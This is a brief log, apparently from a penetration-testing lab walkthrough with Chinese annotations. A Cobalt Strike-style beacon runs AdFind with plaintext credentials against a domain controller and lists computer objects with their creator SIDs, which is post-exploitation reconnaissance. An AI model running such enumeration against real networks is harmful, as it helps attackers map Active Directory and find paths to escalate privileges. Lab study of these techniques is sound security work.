 [03/19 17:07:20] beacon> shell AdFind.exe -h 192.168.31.58 -u test -up Admin@1234 -b "DC=god,DC=org" -f "objectClass=computer"
mS-DS-CreatorSID
[03/19 17:07:20] [*] Tasked beacon to run: AdFind.exe -h 192.168.31.58 -u test -up Admin@1234 -b "DC=god,DC=org" -f
"objectClass=computer" mS-DS-CreatorSID
[03/19 17:07:22] [+] host called home, sent: 143 bytes
[03/19 17:07:22] [+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: owa.god.org:389
Directory: Windows Server 2008 R2
dn:CN=OWA,OU=Domain Controllers,DC=god,DC=org
dn:CN=ROOT-TVI862UBEH,CN=Computers,DC=god,DC=org
加入的机器名称
dn:CN=stu1,OU=dev,DC=god,DC=org
dn:CN=dev1,OU=dev,DC=god,DC=org
将机器加入到域用户的SID
dn:CN=STU2,CN=Computers,DC=god,DC=org
>mS-DS-CreatorSID: S-1-5-21-2952760202-1353902439-2381784089-1108